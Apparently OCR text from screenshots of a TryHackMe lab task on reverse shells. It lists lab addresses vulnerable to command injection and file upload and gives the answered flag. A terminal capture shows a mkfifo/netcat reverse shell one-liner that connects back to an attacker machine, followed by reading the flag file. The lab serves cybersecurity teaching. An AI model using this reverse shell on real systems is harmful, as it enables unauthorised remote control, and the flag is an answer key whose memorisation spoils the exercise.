 Task 8 Practical Task
Now that we have learned about the different types of reverse shells, let's test our knowledge
with a practical exercise, and let's get the flag in the format THM{} from the vulnerable web
server. Click on the Start Machine button to start the challenge. After that, it will be accessible on the following URLs:
Start Machine
• 10.10.244.218:8080 hosts the landing page
• 10.10.244.218:8081 hosts the web application that is vulnerable to command injection.
• 10.10.244.218:8082 hosts the web application that is vulnerable to an unrestricted file upload.
You can access the above using the AttackBox, which will display on a split screen, or you can use your own access
through the VPN.
Note: Please allow 2 minutes for the VM to fully boot up.
Answer the questions below
Using a reverse or bind shell, exploit the command injection vulnerability to get a shell. What is the content of the flag
saved in the / directory?
THM{0f28b3e1b00becf15d01a1151baf10fd713bc625}
Correct Answer
Hint
Using a web shell, exploit the unrestricted file upload vulnerability and get a shell. What is the content of the flag saved
in the / directory?
___{________________________________________}
Submit
Hint
Task 9 Conclusion
Command Injection - Reverse/Bind Shell — Mozilla Firefox
Shell Overview Room
Command Injection - Rev
10.10.244.218:8081
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, w
back!
Refresh Firefox…
Hash The File
-f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 10.10.9.148 443 >/tmp/f
root@ip-10-10-9-148: ~
File Edit View Search Terminal Help
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
THM{0f28b3e1b00becf15d01a1151baf10fd713bc625}
$